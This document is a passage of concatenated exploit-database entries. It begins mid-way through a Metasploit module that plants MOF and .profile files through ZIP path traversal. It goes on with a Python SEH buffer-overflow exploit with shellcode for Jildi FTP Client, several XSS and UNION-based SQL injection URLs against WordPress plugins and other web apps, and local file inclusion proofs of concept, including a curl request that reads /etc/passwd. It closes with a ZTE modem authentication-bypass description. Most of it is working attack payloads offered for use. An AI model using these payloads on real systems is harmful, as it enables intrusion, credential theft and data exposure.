rand_text_alpha(rand(6) + 1) + '.mof' mof_file = traversal(0) + 'Windows\\System32\\Wbem\\Mof\\' + mof_name mof_content = generate_mof(mof_name, exe_name) zip_add_file(zip, mof_file, mof_content) when 'profile' # Create .profile file bashrc_name = '.profile' bashrc_file = traversal(target['Depth']) + bashrc_name bashrc_content = "chmod a+x ./#{exe_name}\n./#{exe_name}" zip_add_file(zip, bashrc_file, bashrc_content) end # Write the final ZIP archive to a file zip_data = zip.pack file_create(zip_data) end # Add a file to the target zip and output a notification def zip_add_file(zip, filename, content) print_status("Adding '#{filename}' (#{content.length} bytes)"); zip.add_file(filename, content, nil, nil, nil) end end
-
WordPress Plugin Mingle Forum 1.0.33 - 'admin.php' Multiple Cross-Site Scripting Vulnerabilities
source: https://www.securityfocus.com/bid/53529/info The Mingle Forum plugin for WordPress is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input. An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. Mingle Forum 1.0.33 is vulnerable; other versions may also be affected. http://www.example.com/wp-admin/admin.php?page=mfstructure&mingleforum_action=structure&do=addforum&groupid=%27%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%3E http://www.example.com/wp-admin/admin.php?page=mfgroups&mingleforum_action=usergroups&do=edit_usergroup&usergroup_id=1%27%3%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
-
Jildi FTP Client 1.5.6 - Local Buffer Overflow (SEH)
#!/usr/bin/python #Author: Zahid Adeel #Title: Jildi FTP Client 1.5.6 (SEH) BOF #Version: 1.5.6 Build 1536 #Software Link: http://usfiles.brothersoft.com/internet/ftp/jildiftp.zip #Tested on: WinXP Professional SP3 #Date: 2015-06-03 #EDB Ref.: https://www.exploit-db.com/exploits/37187/ #Open jildi-poc.txt file and copy its content on clipboard. Then run Jildi FTP client, click on Connect icon and paste this string in server text input #field. On successful exploitation, you will see calc.exe running on your system. fname="jildi-poc.txt" junk = "A" * 10096 n_seh = "\xeb\x06\x90\x90" ppr = "\x56\x0B\x01\x1B" # PPR in msjet40.dll #run your calc.exe shellcode=("\x89\xe5\xd9\xc2\xd9\x75\xf4\x5d\x55\x59\x49\x49\x49\x49\x43" "\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34" "\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41\x41" "\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58" "\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b\x58\x4b\x39\x43\x30" "\x45\x50\x43\x30\x45\x30\x4c\x49\x5a\x45\x56\x51\x49\x42\x52" "\x44\x4c\x4b\x50\x52\x56\x50\x4c\x4b\x51\x42\x54\x4c\x4c\x4b" "\x56\x32\x54\x54\x4c\x4b\x52\x52\x56\x48\x54\x4f\x4f\x47\x50" "\x4a\x56\x46\x56\x51\x4b\x4f\x56\x51\x49\x50\x4e\x4c\x47\x4c" "\x43\x51\x43\x4c\x54\x42\x56\x4c\x47\x50\x4f\x31\x58\x4f\x54" "\x4d\x43\x31\x49\x57\x4b\x52\x4c\x30\x56\x32\x50\x57\x4c\x4b" "\x56\x32\x52\x30\x4c\x4b\x51\x52\x47\x4c\x43\x31\x58\x50\x4c" "\x4b\x51\x50\x43\x48\x4b\x35\x4f\x30\x54\x34\x51\x5a\x43\x31" "\x4e\x30\x56\x30\x4c\x4b\x51\x58\x45\x48\x4c\x4b\x56\x38\x47" "\x50\x43\x31\x49\x43\x5a\x43\x47\x4c\x47\x39\x4c\x4b\x56\x54" "\x4c\x4b\x43\x31\x49\x46\x50\x31\x4b\x4f\x50\x31\x4f\x30\x4e" "\x4c\x4f\x31\x58\x4f\x54\x4d\x45\x51\x58\x47\x50\x38\x4d\x30" "\x54\x35\x4c\x34\x45\x53\x43\x4d\x4b\x48\x47\x4b\x43\x4d\x51" "\x34\x52\x55\x4d\x32\x50\x58\x4c\x4b\x50\x58\x51\x34\x45\x51" "\x49\x43\x52\x46\x4c\x4b\x54\x4c\x50\x4b\x4c\x4b\x56\x38\x45" "\x4c\x43\x31\x4e\x33\x4c\x4b\x43\x34\x4c\x4b\x45\x51\x58\x50" "\x4d\x59\x50\x44\x47\x54\x51\x34\x51\x4b\x51\x4b\x45\x31\x56" "\x39\x50\x5a\x56\x31\x4b\x4f\x4b\x50\x51\x48\x51\x4f\x50\x5a" "\x4c\x4b\x45\x42\x5a\x4b\x4d\x56\x51\x4d\x52\x4a\x45\x51\x4c" "\x4d\x4b\x35\x4f\x49\x43\x30\x45\x50\x43\x30\x56\x30\x45\x38" "\x56\x51\x4c\x4b\x52\x4f\x4c\x47\x4b\x4f\x4e\x35\x4f\x4b\x4b" "\x4e\x54\x4e\x50\x32\x5a\x4a\x45\x38\x49\x36\x4d\x45\x4f\x4d" "\x4d\x4d\x4b\x4f\x4e\x35\x47\x4c\x45\x56\x43\x4c\x45\x5a\x4d" "\x50\x4b\x4b\x4b\x50\x54\x35\x54\x45\x4f\x4b\x50\x47\x54\x53" "\x52\x52\x52\x4f\x43\x5a\x45\x50\x56\x33\x4b\x4f\x49\x45\x43" "\x53\x45\x31\x52\x4c\x43\x53\x56\x4e\x45\x35\x54\x38\x45\x35" "\x45\x50\x41\x41") padding = "F" * (15000 - len(junk) -len(shellcode) - 8) poc = junk + n_seh + ppr + shellcode + padding fhandle = open(fname , 'wb') fhandle.write(poc) fhandle.close()
-
WordPress Plugin Pretty Link Lite 1.5.2 - SQL Injection / Cross-Site Scripting
source: https://www.securityfocus.com/bid/53531/info Pretty Link Lite plugin for WordPress is prone to multiple cross-site scripting and SQL-injection vulnerabilities because it fails to properly sanitize user-supplied input. Successful exploits will allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database. Pretty Link Lite 1.5.2 is vulnerable; other versions may also be affected. http://www.example.com/wp-content/plugins/pretty-link/pretty-bar.php?url="><script>alert(document.cookie);</script> http://www.example.com/wp-content/plugins/pretty-link/prli-bookmarklet.php?k=c69dbe5f453820a32b0d0b0bb2098d3d&target_url=%23"><script>alert(document.cookie);</script><a name=" http://www.example.com/wp-admin/admin.php?page=pretty-link/prli-clicks.php&action=csv&l=1%20and%201=0%20UNION%20SELECT%20user_pass%20FROM%20wp_users%20WHERE%20ID=1
-
WordPress Plugin zM Ajax Login & Register 1.0.9 - Local File Inclusion
# Exploit Title: CVE-2015-4153 - WordPress zM Ajax Login & Register Plugin [Local File Inclusion] # Date: 2015/06/01 # Exploit Author: Panagiotis Vagenas # Contact: https://twitter.com/panVagenas # Vendor Homepage: http://zanematthew.com/ # Software Link: https://downloads.wordpress.org/plugin/zm-ajax-login-register.1.0.9.zip # Version: 1.0.9 # Tested on: WordPress 4.2.2 # Category: webapps # CVE: CVE-2015-4153 * Description Any authenticated or non-authenticated user can perform a local file inclusion attack by exploiting the wp_ajax_nopriv_load_template action. Plugin simply includes the file specified in 'template' POST parameter without any further validation. * Proof of Concept Send a post request to `http://my.vulnerable.website.com/wp-admin/admin-ajax.php` with data: `action=load_template&template=[relative path to local file]&security=[wp nonce]&referer=[action from which the nonce came from]` * Timeline 2015/06/01 Discovered 2015/06/01 Vendor alerted via contact form at his website 2015/06/03 Vendor responded 2015/06/03 Fixed in version 1.1.0 * Solution Update to version 1.1.0
-
ZTE AC 3633R USB Modem - Multiple Vulnerabilities
# Exploit Title: ZTE AC 3633R USB Modem Multiple Vulnerabilities # Date: 4/06/2015 # Exploit Author: [Vishnu (@dH3wK) # Vendor Homepage: [http://zte.com.cn # Version: 3633R # Tested on: Windows, Linux Greetings from vishnu (@dH4wk) 1. Vulnerable Product Version - ZTE AC3633R (MTS Ultra Wifi Modem) 2. Vulnerability Information (A) Authentication Bypass Impact: Attacker gains administrative access Remotely Exploitable: UNKNOWN Locally Exploitable: YES (B) Device crash which results in reboot Impact: Denial of service, The crash may lead to RCE locally thus attaining root privilege on the device Remotely Exploitable: UNKNOWN Locally Exploitable: YES 3. Vulnerability Description (A) The administrative authentication mechanism of the modem can be bypassed by feeding with a string of 121 characters in length, either in username or password field. (B) A crash causes the modem to restart. This is caused when either of the password or username fields are fed with an input of 130 characters or above. [Note: If username is targeted for exploitation, then password field shall be fed with minimum 6 characters (any characters) and vice versa ]
-
WordPress Plugin Share and Follow 1.80.3 - 'admin.php' Cross-Site Scripting
source: https://www.securityfocus.com/bid/53533/info The Share and Follow plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input. An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. Share and Follow 1.80.3 is vulnerable; other versions may also be affected. http://www.example.com/wp-admin/admin.php?page=share-and-follow-menu CDN API Key content: "><script>alert(document.cookie);</script>
-
WordPress Plugin Sharebar 1.2.1 - SQL Injection / Cross-Site Scripting
source: https://www.securityfocus.com/bid/53532/info Sharebar plugin for WordPress is prone to multiple cross-site scripting and SQL-injection vulnerabilities because it fails to properly sanitize user-supplied input. Successful exploits will allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database. Sharebar 1.2.1 is vulnerable; other versions may also be affected. http://www.example.com/wp-admin/options-general.php?page=Sharebar&t=edit&id=1 AND 1=0 UNION SELECT 1,2,3,4,user_pass,6 FROM wp_users WHERE ID=1 http://www.example.com/wp-content/plugins/sharebar/sharebar-admin.php?status=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
-
WordPress Plugin Soundcloud Is Gold 2.1 - 'width' Cross-Site Scripting
source: https://www.securityfocus.com/bid/53537/info The Soundcloud Is Gold plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input. An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. Soundcloud Is Gold 2.1 is vulnerable; other versions may also be affected. http://www.example.com/wp-admin/admin-ajax.php POSTDATA: action=soundcloud_is_gold_player_preview&request=1&width="></iframe><script>alert(1)</script>
-
LongTail JW Player - 'debug' Cross-Site Scripting
source: https://www.securityfocus.com/bid/53554/info JW Player is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input. An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks. http://www.example.com/player.swf?debug=function(){alert('Simple Alert')}
-
WordPress Plugin Track That Stat 1.0.8 - Cross-Site Scripting
source: https://www.securityfocus.com/bid/53551/info The Track That Stat plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input. An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. Track That Stat 1.0.8 is vulnerable; other versions may also be affected. http://www.example.com/wp.bacon/wp-content/plugins/track-that-stat/js/trackthatstat.php?data=PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ%2B
-
SiliSoftware PHPThumb() 1.7.11-201108081537 - '/demo/PHPThumb.demo.showpic.php?title' Cross-Site Scripting
source: https://www.securityfocus.com/bid/53572/info phpThumb() is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input. An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. phpThumb() 1.7.11-201108081537 is vulnerable; other versions may also be affected. GET [SOME_CMS]/phpthumb/demo/phpThumb.demo.showpic.php?title="><script>alert(document.cookie);</script> HTTP/1.1
-
SiliSoftware PHPThumb() 1.7.11-201108081537 - '/demo/PHPThumb.demo.random.php?dir' Cross-Site Scripting
source: https://www.securityfocus.com/bid/53572/info phpThumb() is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input. An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks. phpThumb() 1.7.11-201108081537 is vulnerable; other versions may also be affected. GET [SOME_CMS]/phpthumb/demo/phpThumb.demo.random.php?dir="><script>alert(document.cookie);</script> HTTP/1.1
-
backupDB() 1.2.7a - 'onlyDB' Cross-Site Scripting
source: https://www.securityfocus.com/bid/53575/info backupDB() is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input. An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks. backupDB() 1.2.7a is vulnerable; other versions may also be affected. http://www.example.com/backupDB/backupDB.php?onlyDB="><script>alert(document.cookie);</script>
-
WordPress Plugin Really Simple Guest Post 1.0.6 - Local File Inclusion
# Exploit Title: Wordpress Really Simple Guest Post File Include # Google Dork: inurl:"really-simple-guest-post" intitle:"index of" # Date: 04/06/2015 # Exploit Author: Kuroi'SH # Software Link: https://wordpress.org/plugins/really-simple-guest-post/ # Version: <=1.0.6 # Tested on: Linux The vulnerable file is called: simple-guest-post-submit.php and its full path is /wp-content/plugins/really-simple-guest-post/simple-guest-post-submit.php The vulnerable code is as follows: (line 8) require_once($_POST["rootpath"]); As you can see, the require_once function includes a data based on user-input without any prior verification. So, an attacker can exploit this flaw and come directly into the url /wp-content/plugins/really-simple-guest-post/simple-guest-post-submit.php and send a post data like: "rootpath=the_file_to_include" Proof of concept: curl -X POST -F "rootpath=/etc/passwd" --url http://localhost/wp-content/plugins/really-simple-guest-post/simple-guest-post-submit.php which will print out the content of /etc/passwd file. Greats to Black Sniper & Moh Ooasiic by Kuroi'SH